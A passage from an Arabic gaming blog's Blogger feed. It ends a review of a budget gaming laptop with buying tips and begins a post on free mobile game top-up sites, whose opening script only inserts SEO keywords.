style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E8GB \/ 128GB PCIe M.2 SSD \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمع محرك أقراص ثابتة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1TB, 7200-rpm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوحدة المعالجة\nالمركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.3GHz Intel Core i5-8300H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1050 Ti + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l13 level1 lfo14; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E144Hz\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E ذات صورة نقية وألوان زاهية؛ لذا\nهي توفر تجربة فريدة للعب ومشاهدة الأفلام \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح مريحة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء الجهاز ممتاز \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eنقاط سلبية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l14 level1 lfo15; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمكبرات الصوت ضعيفة\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eكاميرا الويب ضعيفة \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص 5 مواقع شحن الألعاب \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eنصائح هامة\nلاختيار افضل وارخص لاب توب للجيمنج\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l15 level1 lfo16; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية يجب ألا يقل عن \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E4.5 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعة؛ وذلك ليتحمل الاستخدام القوي خاصةً للجيمرز\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوازن بين جودة الجهاز مقابل مواصفاته ومايقدمه من ميزات،\nولا تنتظر لاب توب رخيص وبلا عيوب حتى وإن كانت طفيفة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم الشاشة الأمثل هو \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة، بحيث لا تكون ضخمة وغير عملية أو صغيرة ولا تعطيك الاستمتاع\nالمطلوب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eدقة الشاشة المثالية هي \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل والسبب يرجع إلى قاعدة قيمة ضعها في اعتبارك، وهي\nأن كلما قلت دقة شاشة اللاب توب يزداد عمر البطارية بشكل عام؛ لذلك يجب الموازنة\nبينهما وهذه المعادلة الصعبة \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأفضل المواصفات للجهاز بشكل عام \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECore i5\/1080p\/16GB\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، فعند الخوض في تفاصيل أجهزة\nاللاب توب أكثر نجد أن لا حصر لها، ولكن السمات الرئيسية للجهاز الجيد حقًا هي :\nذاكرة الوصول العشوائي \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E16GB\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E512GB SSD\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، دقة\nالشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E1080p\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E،\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #36363d;\"\u003Eوحدة المعالجة المركزية Core i5. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-3-sites-to-buy-Google-Play-cards.html\" target=\"_blank\"\u003E\u0026nbsp;تعرف على أفضل و أرخص مواقع شراء بطاقات جوجل بلاي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3557190420117425488\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-5-gaming-laptops-in-2022.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3557190420117425488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3557190420117425488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-5-gaming-laptops-in-2022.html","title":"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/s72-w640-h358-c\/best-laptop-medium.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2000639136260006360"},"published":{"$t":"2022-05-07T13:23:00.006-07:00"},"updated":{"$t":"2022-05-07T14:18:07.383-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل 3 مواقع شحن الألعاب مجانا"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن جواهر فري فاير مجانا,شحن فري فاير مجانا,شحن شدات ببجي مجانا,شحن جواهر فري فاير مجانا 2021,شحن العاب مجانا,شحن كوينز مجانا,شحن جواهر مجانا فري فاير,شحن كوينز في بيس 2021 موبايل مجانا,كيفية شحن بيس مجانا,طريقة شحن عرض الكوينز مجانا,شحن جواهر فري فاير مجانا 2022,طريقة شحن كوينز مجانا,شحن عرض الكوينز مجانا في بيس 2021 موبايل,طريقة شحن شدات ببجي مجانا,طريقة شحن عرض الكوينز الجديد مجانا,شحن كوينز في بيس 2021 مجانا,موقع شحن جواهر فري فاير مجانا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل 3 مواقع شحن الألعاب مجانا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن كنت من عشاق ألعاب الهواتف الذكية وتريد تجربة ألعاب استراتيجية قوية لكنها مدفوعة، لا تقلق نقدم إليك أفضل 3 مواقع شحن الألعاب مجانا، جربها الآن واستمتع.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eانتشرت مؤخرا العديد من متاجر ومنصات شحن الألعاب المدفوعة بطرق مجانية، لكن ليست كلها مواقع موثوقة وقد تتعرض للاحتيال فيها ببساطة، في هذا المقال نقدم إليك 3 مواقع شحن ألعاب موثوقة، تقدم خدمة شحن الألعاب المدفوعة لكن بطرق مجانية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص مواقع شحن الألعاب أون لاين\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: large; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: large; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 